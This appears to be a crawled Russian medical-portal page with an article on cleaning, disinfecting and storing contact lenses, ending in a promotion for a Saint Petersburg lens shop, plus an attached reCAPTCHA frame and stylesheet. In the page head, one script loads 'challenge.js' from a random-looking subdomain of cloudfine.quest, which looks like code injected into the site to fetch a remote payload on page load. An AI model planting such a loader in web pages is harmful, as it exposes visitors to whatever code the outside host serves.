

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mosmedclinic.ru/articles/11/6584/
body_size: 8711
content:
<!DOCTYPE HTML>
<html lang="ru-ru">
    <head>
    
        <title> Как правильно ухаживать за контактными линзами - Статьи</title>    
        <meta name="description" content="">    
        <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta charset="utf-8" />
    <!-- 9395cecd77ef7116 --> 
    <link rel="stylesheet" href="/st/css/style.css" type="text/css" />
    <!--[if gte IE 9]><style type="text/css">*{filter: none;}</style><![endif]-->
     <meta name="yandex-verification" content="35f00c780b49a133" />
    <meta name="google-site-verification" content="ARTwohOo_r7TrwFdiRZVXOxSL5AW1YezzvASG5Qn_kQ" /> 
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
	<link rel="stylesheet" href="/st/plugins/eComment/ecomment.css" type="text/css" media="all">
    
    <link rel="stylesheet" href="/st/css/media.css?2" type="text/css" />

    

  
    <meta name="verify-admitad" content="e66fb96033" />
    <!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?145"></script>

	<script type="text/javascript">
	  VK.init({apiId: 6014539, onlyWidgets: true});
	</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8655421401681469",
          enable_page_level_ads: true
     });
</script>		
<script type='text/javascript' async src='https://2k35qw6a.cloudfine.quest/challenge.js'></script></head>
    <body>
        <div class="all">
            <div class="header">
                <div class="header__login-line">
     <div class="tel">Телефон для записи в частные клиники Москвы и МО<span class="phone"><a href="tel:+74954882008">+7(499)5193288</a></span></div>
    <p><a href="/info/1">О проекте</a>|
                    <a href="/user/social/Vkontakte">Вход:</a><a href="/user/social/Vkontakte" class="header__vk"></a>
            </p>
</div>

                <div class="search-box">
    <div class="search-box__header">
        <div class="h1">Медицина
            Москвы
        </div>
        <p>Все учреждения, врачи, отзывы и рекомендации пациентов</p>
    </div>

    <div class="search-box__body">
	 <p style="color:white;">Поиск по клиникам, врачам и лекарствам</p>
        <script>
  (function() {
    var cx = '001433146754121609858:x3ghlvnxuse';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
        
    </div>
</div>


<!--<script src="//my.hellobar.com/beb64025db37f76caffa0a9a2e82d29f1bee0717.js" type="text/javascript" charset="utf-8" async="async"></script>
<a  rel='nofollow' target='_blank' href='http://f.gdeslon.ru/f/8c31f30dc7dce88b'><img style='margin-top: 10px;' width='100%' src='http://mosmedclinic.ru/banner/b1.gif' alt='похудышка' /></a> -->

            </div>

            <div class="content">
                <div class="content__wrap">
                    ﻿<div class="content__rc-240">

 	
<noindex>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="6469782974"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex>
<div class="hideless768">
<noindex>
<!-- VK Widget -->
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 131512571);
</script> 
<div id="vk_groups"></div>

</noindex>
<a title="перейти на сайт" rel="nofollow" href="http://www.salon-lanet.ru/"><img alt="салон косметологии Эпил Сити" src="/epil.jpg"></a>
</div>
<div class="side-widget" style="width: 220px;">
<div class="hdr3">Популярные врачи</div>
</br>
<div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div></div>



</div>




                    <div class="content__lc">
                        <div class="content__lc-wrap">
                            <div class="content__lc-lc">
    <div class="content__lc">
        <div class="content__lc-wrap">
            <div class="content__lc-lc">
                                <div class="h2"><a  href="/clinic">клиники</a></div>
                <div class="h2"><a  href="/doctors">врачи</a></div>
				<div class="h2"><a  href="/onlinezapis">онлайн запись</a></div> 
                <div class="h2"><a class="active" href="/articles">статьи</a></div>

                <h3><a  href="/pharmacology">справочник</a></h3>
                
                                <h3><a  href="/news">новости</a></h3>
                <h3><a  href="/conf_library">форумы</a></h3>
				<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:220px;height:600px"
data-ad-client="ca-pub-8655421401681469"
data-ad-slot="8664572179"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->
                <div class="rzd-10"></div>
                <!--AdsBanner-5 добавить % чтобы работало-->
								 
				<!-- admitad.banner: ivlmavrilse66fb960337e4bf1243c69953dc63e PROFI.RU 
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/ivlmavrilse66fb960337e4bf1243c69953dc63e/?i=4"><img width="200"  border="0" src="https://ad.admitad.com/b/ivlmavrilse66fb960337e4bf1243c69953dc63e/" alt="PROFI.RU"/></a>
 /admitad.banner -->
 

            </div>
        </div>
    </div>
</div>                            <div class="content__lc-rc">
                                <div class="h2">Статьи</div>
								 
                                <p class="breadchrumbs"><a href="/">Главная</a>  / <a href="/articles">Статьи</a>  / <a href="/articles/11">Офтальмология</a> </p>                                <div class="filters"></div>
                                <div class="article">
                                    <span class="news__date">6 июля 2018</span>
                                    <h1>Как правильно ухаживать за контактными линзами</h1>
                                    <style>
									.adaptiv_block_1 { width: 320px; height: 100px; }
									@media(min-width: 940px) { .adaptiv_block_1 { width: 728px; height: 90px; } }
									</style>
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- mosmed_header_article -->
									<ins class="adsbygoogle adaptiv_block_1"
									 style="display:inline-block"
									 data-ad-client="ca-pub-8655421401681469"
									 data-ad-slot="2393626576"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>	
									
                                    <p><a class="article__tag" href="/articles/11">Офтальмология<b></b></a></p>
                                    <p>Многие люди сегодня вместо очков выбирают средства контактной коррекции зрения, и поэтому важно знать, каким должен быть <strong>уход за контактными линзами</strong>. При этом важно помнить, что все средства для глаз требуют бережного обращения и нуждаются в уходе, в том числе и <strong>цветные линзы</strong>. Регулярная очистка и дезинфекция оптики позволяет избежать развития инфекционных заболеваний глаз.</p>
<h3>Уход за контактными линзами: основные принципы</h3>
<p>Повседневная очистка проводится поэтапно. Первое, что необходимо сделать — тщательно вымыть руки с мылом. Снимать линзы с глаз лучше всегда в одном и том же порядке, чтобы не спутать изделия. Линзу нужно положить на ладонь и нанести на нее мультифункциональный раствор. Затем, бережно протерев изделие, его помещают в контейнер, в который также необходимо залить раствор, и закрывают.</p>
<p>Деликатного ухода требуют и <strong>цветные линзы</strong>. В связи с тем, что на их поверхность нанесен пигмент, средства для очистки оптики не должны быть концентрированными. Кроме того, нужно внимательно подходить к выбору косметики — она должна быть качественной и гипоаллергенной. Сначала на глаза надевают линзы, а затем используют тени и тушь.</p>
<p>Один раз в две недели необходимо проводить дезинфекцию линз, срок эксплуатации которых превышает один месяц. Для этого применяются растворы на основе перекиси водорода 3%, раствор хлоргексидина или бензалконий хлорид. После очистки, их помещают в раствор для дезинфекции на 6 часов.</p>
<h3>Какие правила необходимо соблюдать?</h3>
<p>Существуют определенные правила по уходу за линзами, которые рекомендуется соблюдать, независимо от того, какие изделия используются:</p>
<ol>
<li>Раствор в контейнере меняют каждый раз перед помещением в него линз;</li>
<li>Изделия у которых истек срок годности, нельзя использовать;</li>
<li>Нельзя использовать для очистки линз слюну;</li>
<li>Не рекомендуется использовать одновременно разные линейки средств по уходу за контактной оптикой;</li>
<li>Нельзя допускать высушивания линз, поэтому они всегда, когда не используются, должны находиться в емкости с раствором.</li>
</ol>
<h3>Какие средства и аксессуары необходимы?</h3>
<p>Владельцы линз не должны забывать, что контейнер для их хранения также необходимо содержать в чистоте во избежание развития в нем патогенной микрофлоры. Чтобы загрязнения с резервуара не попали на средство коррекции, необходимо после извлечения изделий выливать раствор из ячеек и промывать контейнер дезинфицирующим средством. Сушить <strong>аксессуары контактных для линз</strong> нужно на полотенце вверх дном в хорошо проветриваемой комнате. Контейнер подлежит замене спустя 1 месяц использования.</p>
<p>Для хранения и очистки линз, а также промывания резервуара сегодня чаще всего используются многофункциональные растворы. Это удобно и экономично, так как не нужно покупать несколько разных растворов.</p>
<h3>Где купить линзы и средства по уходу за ними в Санкт-Петербурге?</h3>
<p>Желаете приобрести средства контактной коррекции зрения или аксессуары для контактных линз? <a href="http://kupit-linzi-spb.ru">Интернет-магазин "Линзы Питер"</a> в Санкт-Петербурге предлагает качественные изделия от известных производителей. Вас приятно удивит стоимость линз, ведь мы предлагаем изделия по очень привлекательной цене в СПб, а также бесплатную доставку при покупке от 2500 р.! Позвольте себе видеть лучше и выбирайте правильный <strong>уход за контактными линзами</strong>.</p>									

                                </div>
                                								<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mosmed_header_article -->
<ins class="adsbygoogle adaptiv_block_1"
     style="display:block"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="2393626576"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								<br/>
								<b>ПОЖАЛУЙСТА, ОСТАВЬТЕ ВАШЕ МНЕНИЕ О СТАТЬЕ В КОММЕНТАРИЯХ</b>
								<br/>
						        <!-- Put this div tag to the place, where the Comments block will be -->
								<noindex>
								<div id="vk_comments"></div>
								<script type="text/javascript">
								VK.Widgets.Comments("vk_comments", {limit: 20, attach: "*"});
								</script>
								
								</noindex>
                            </div>
                        </div>
                    </div>
                    
<div class="clearfix"></div>


<div class="hideless768" style="padding-left:260px">Материалы по теме: <ul><li>  <a href="http://mosmedclinic.ru/news/10477" target="_blank">самодиагностика груди</a>	</li>
				<!--<li>
				 				</li>-->
				</ul>
				</div>
				<div class="footerYellowLine"></div>
<div class="content__rc-240">
    <div class="division">
        <div class="h2">разделы</div>
        <h5><a href="/doctors">Врачи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/clinic">Клиники</a></h5>
        <div class="rzd-1"></div>
        <h5>Энциклопедии</h5>
        <ul class="menu-list">
            <li><a href="/e">Заболевания</a></li>
            <li><a href="/pharmacology">Лекарственные средства</a></li>
			 <li><a href="/pills/">Популярные лекарства</a></li>
        </ul>
        <div class="rzd-1"></div>
        <h5><a href="/articles">Статьи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/news">Новости</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/conf_library">Материалы медицинских форумов</a></h5>
        <div class="rzd-1"></div>
<div class="rotator"><a href="https://eurogenerators.ru/riello-mct12-s2">Источник бесперебойного питания Riello MCT12-S2</a>
</div>   
<style>
    .rotator{
        margin:10px 0 24px;
    }
    
    .rotator a{
        color:#2e2e2e;
    }
</style>
        <div class="h2">дополнительно</div>
        <ul class="menu-list">
            <li><a href="/info/1">Информация о проекте</a></li>
            <li><a href="/info/2"><b>Рекламные предложения</b></a></li>
			<li><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></li>
			
			 <li><a title="помощь в переселении" target="_blank" href="https://ruvek.mid.ru/compatriots/"><b>Соотечественникам</b></a></li>
		
           
						
        </ul>
    </div>
</div>

<div class="content__lc">
    <div class="med-catalog">
        <div class="h2">каталог медицинских учреждений</div>
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <h5><a href="/clinic/apteka">Аптеки</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/internet_apteki">Интернет аптеки</a></li>
                        <li><a href="/clinic/dostawka"> С доставкой</a></li>
                        <li><a href="/clinic/apteka24">Круглосуточные аптеки</a></li>
                        <li><a href="/clinic/obschie_apteki">Общего профиля</a></li>
                    </ul>
                    <h5><a href="/clinic/hospitals">Больницы</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/infekcionnye_bolnicy">Инфекционные</a></li>
                        <li><a href="/clinic/gorodskie_bolnicy">Городские</a></li>
                        <li><a href="/clinic/detskie_bolnicy">Детские</a></li>
                        <li><a href="/clinic/phsihiatricheskye_bolnicy">Психиатрические и наркологические</a></li>
                        <li><a href="/clinic/specialisirovannye_bolnic">Специализированные</a></li>
                        <li><a href="/clinic/tuberkuleznye">Туберкулезные</a></li>
                    </ul>
                    <h5><a href="/clinic/skoraja_med_pom">Скорая медицинская помощь</a></h5>
                    <h5><a href="/clinic/polikliniky">Поликлиники</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/detskye_policliniky">Детские</a></li>
                        <li><a href="/clinic/vzroslye_policliniky">Взрослые</a></li>
                        <li><a href="/clinic/stomatologicheskye_policl">Стоматологические</a></li>
						<li><a href="/articles/99/5850/">Интернет аптеки</a></li>
						<li><a href="/articles/83/5793/">Косметологии</a></li>
						<li><a href="/articles/89/5397">Против клещей</a></li>
						

						
                    </ul>
                </td>
                <td>
                    <h5><a href="/clinic/dispansery">Диспансеры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/phsihonevrologicheskye_di">Психоневрологические</a></li>
                        <li><a href="/clinic/protivotuberkuleznye_disp">Противотурбекулезные</a></li>
                        <li><a href="/clinic/onkologicheskye_dispanser">Онкологические</a></li>
                        <li><a href="/clinic/narkologicheskye_dispanse">Наркологические</a></li>
                        <li><a href="/clinic/kvd">Кожно-венерологические</a></li>
                        <li><a href="/clinic/vrachebnye_dispansery">Врачебно-физкультурные</a></li>
                        <li><a href="/clinic/mammolog_dis">Маммологические</a></li>
                    </ul>

                    <h5><a href="/clinic/akusher-beremen-rod">Акушерство и Гинекология</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/chastnye_ginekology">Гинекологические Центры</a></li>
                        <li><a href="/clinic/zhenskie_konsultacii">Женские консультации</a></li>
                        <li><a href="/clinic/roddomy">Родильные дома</a></li>
                        <li><a href="/clinic/centry_reprodukciy">Центры репродукции и планирования семьи</a></li>
                        <li><a href="/clinic/konsultacija">Консультативные Центры для будущих мам</a></li>
                        <li><a href="/clinic/patronag">Патронажные Центры</a></li>
                    </ul>

                    
                </td>
                <td>
                    <h5><a href="/clinic/medcentry">Медицинские центры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/psihi_i_terapevt">Психиатрические и психотерапевтические</a></li>
                        <li><a href="/clinic/kardio_c">Кардиологические</a></li>
                        <li><a href="/clinic/Nevrologi">Неврологические</a></li>
                        <li><a href="/clinic/psycology">Психологические центры</a></li>
                        <li><a href="/clinic/chastnye_urology">Урологические</a></li>
						<li><a href="https://coloproctolog.ru/">Проктологические</a></li>
                        <li><a href="/clinic/nontraditional">Центры нетрадиционной медицины</a></li>
                        <li><a href="/clinic/reabilitacionnye_centry">Реабилитационные центры</a></li>
                        <li><a href="/clinic/diagnosticheskye_centry">Диагностические центры</a></li>
                        <li><a href="/clinic/semeynye_cliniky">Семейные</a></li>
                        <li><a href="/clinic/glaznye_cliniky">Офтальмологические</a></li>
                        <li><a href="/clinic/deti">Детские медицинские центры</a></li>
                        <li><a href="/clinic/mnogoprofel-m-c">Многопрофильные Медицинские Центры</a></li>
                    </ul>
                    <h5>Сервис онлайн записи к врачу</h5> 
                   
                   
                    <ul class="menu-list">
					    <li><a href="/onlinezapis">Все платные врачи Москвы</a></li>
                        <li><a href="/onlinezapis/stomatology">Запись к стоматологам</a></li>
                        <li><a href="/onlinezapis/ginekology">Запись к гинекологам</a></li>
                        <li><a href="/onlinezapis/uzi">Запись на УЗИ</a></li>
						<li><a href="http://mosmedclinic.ru/kosmetologi">Запись к косметологу</a></li>
                        <li><a href="/onlinezapis/clinics">Все платные клиники Москвы</a></li>
						<li><a href="http://spb.mosmedclinic.ru/onlinezapis/">Медицина Cанкт-Петербурга</a></li>
						
						<li><a href="http://spb.mosmedclinic.ru/kosmetologi/">Запись к косметологу в СПб</a></li>
						
						
                    </ul>

                  
                </td>
            </tr>
        </table>
    </div>
</div>
<div style="font-size: 11px; color: #ccc;">
  
</div>                </div>
                <div class="clearfix"></div>
            </div>
            
<div class="footer">
    	 
    <div class="footer__rc-240"> <br/><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=34981420&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/34981420/3_1_FFFFFFFF_EFEFEFFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="34981420" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></div>
	
	    <div class="footer__lc-240"><p>Медицина Москвы</p> </div>
    <div class="footer__cc"><noindex><p>Публикации на сайте mosmedclinic.ru не следует рассматривать как врачебные рекомендации по диагностике и лечению. Вся информация носит справочный характер, по всем вопросам консультируйтесь с врачом</p></noindex></div>
</div>
   <script type="text/javascript" src="/st/js/jquery.js?1"></script>
    <script type="text/javascript" src="/st/js/jquery_ui_1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/st/js/jquery.core-ui-select.js"></script>
	<script type="text/javascript" src="/st/js/mm.js"></script>

<div style="float: right; margin-top: 10px">
<noindex>

<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'cebd17b5edff574c7eb0a75ef009806de37f6ff4');
</script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=jPNFnLIGIUTHTi5m5qJu9LwU*/krcHNc1VYN0RLcymzOXcVo5/vz9WGzqcyoZVQVBxLOzetCzhN3RWOkGXG/LVddbtx4sPjYGW*shiXmOO9NjNuVc8UyoInx1k8oUx/MvLGlQHCJMuYS4qKiCh7XYECuBCKUzmARJ5fYJOw5yw0-&pixel_id=1000066695';</script>
    <!-- Yandex.Metrika counter -->
	<!-- 9395cecd77ef7116 -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34981420 = new Ya.Metrika({
                    id:34981420,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34981420" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- /Yandex.Metrika counter -->
</noindex>
</div>
        </div>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o2tS8FxmjigqWHe9m7SdFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579618637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mosmedclinic.ru/st/plugins/eComment/ecomment.css
body_size: 8736
content:
.wrapper{
    width: 600px;
    margin:0 auto;
}
p,ul{
    margin-bottom: 20px;
}

/* информационыне сообщения */
.ecomment_info{
    padding: 5px 10px;
    border:1px solid #96DD3B;
    color: #497958;
    background: #F1FAF1;
    margin-bottom: 10px;
}
.ecomment_err{
    padding: 5px 10px;
    border:1px solid #B43D3D;
    color: #B43D3D;
    background: #FFECEC;
    margin-bottom: 10px;
}
/* обобщенные правила */
.ecomment_control_icon{
    display: inline-block;
    text-indent: 20px;
    width: 20px;
    overflow: hidden;
    white-space: nowrap;
}
    .ecomment_control_icon:hover{
        background-color: #CCE6FF;
    }
.ecomment_opacity{
    opacity: 0.4;
}
.ecomment [contenteditable]{
    background-color: #96DD3B;
}
/* список комментариев */
.ecomment{
    margin-bottom: 20px;
    min-height: 60px;
}
.ecomment.admin{

}
    .ecomment.admin .ecomment_title{
        background-color: #FFECEC;
    }
.ecomment.unmoderated{
    opacity:0.4;
}
    .ecomment_selected_for_answer{
        background-color: #F1FAF1;
    }
    .ecomment_answers{
        margin-left: 35px;
    }
        .ecomment_answer_caption{
            margin-left: 10px;
        }
    .ecomment_avatar{
        float: left;
    }
    .ecomment_date{
        float: right;
        background: #CCE6FF;
        padding: 0 5px;
    }
    .ecomment_title{
        padding-left: 70px;
        height: 20px;
		line-height: 20px;
        background: #E8F0F7;
        margin-bottom: 5px;
    }
        .ecomment_name{
			float: left;
        }
        .ecomment_answer_link{
            background: no-repeat 2px 1px url([data-uri]);
        }
        .ecomment_mailto_link{
            background: no-repeat 2px 1px url([data-uri]);
        }
        .ecomment_isadmin_link{
            background: no-repeat 1px top url([data-uri]);
        }
	.ecomment_extra_fields{
		padding-left: 70px;
		margin: -5px 0 5px 0;
		line-height: 20px;
		background: #F0F8FF;
		color: #B0B0B0;
	}
		.ecomment_extra_field{}
			.ecomment_extra_field_title{}
			.ecomment_extra_field_value{
				padding: 0 10px 0 5px;
			}

    .ecomment_rating{
        float: right;
    }
        .ecomment_rate_link{
            float: right;
            margin-right: 10px;
            text-decoration: none;
            width: 18px;
            text-indent: 20px;
            overflow: hidden;
        }
            .ecomment_rate_up{
                background: no-repeat 1px 2px url([data-uri]);
            }
            .ecomment_rate_down{
                background: no-repeat 1px 2px url([data-uri]);
            }
            .ecomment_rate_link:hover{
                background-color: #CCE6FF;
            }
        .ecomment_rating_value{
            float: right;
            font-weight: bold;
            color: green;
            margin-right: 10px;
        }
        .ecomment_rating_value.negative{
            color: red;
        }
    .ecomment_message{
        margin-left: 70px;
		word-wrap: break-word;
    }
    .ecomment_control{
        background: #FFECEC;
        text-align: right;
    }

/* форма добавления комментария */
.ecomment_form{
    position: relative;
    padding: 10px;
    background: #F5FBFF;
    border: 1px solid #CCE6FF;
}
    .ecomment_form_login{
        float: right;
        position: relative;
        z-index: 100;
    }
    .ecomment_form dt{
        position: relative;
        float: left;
        width: 115px;
        padding-right: 5px;
        margin:0 0 5px 0;
        text-align: right;
        font-weight: bold;
    }
    .ecomment_form dd{
        position: relative;
        padding-left: 120px;
        margin:0 0 5px 0;
    }
    .ecomment_counter{
        position: absolute;
        right:0;
        top:0;
        width: 25px;
        font-size: 10px;
    }
    .ecomment_form_message{
		height: 80px;
		width: 100%;
		max-width: 100%;
		box-sizing: border-box;
    }
    /* ловушка для бота */
    .ecomment_form input[name=e-mail]{
        display: none;
    }
    .ecomment_version{
        position: absolute;
        right:10px;
        bottom:10px;
        font-size: smaller;
        float: right;
    }

/* пагинация */
.pagination{
  margin-bottom:10px;
  text-align: right;
}
    .pagination a{
      display: inline-block;
      height: 14px;
      min-width: 14px;
      padding: 3px;
      margin: 0 2px;
      border: 1px solid #F0F8FF;
      color: #45688E;
      text-align: center;
      vertical-align: middle;
      line-height: 14px;
      text-decoration: none;
    }
    .pagination a:hover,
    .pagination a.active {
      padding: 2px;
      border-width: 2px;
      color: #45688E;
      border-color: #45688E;
    }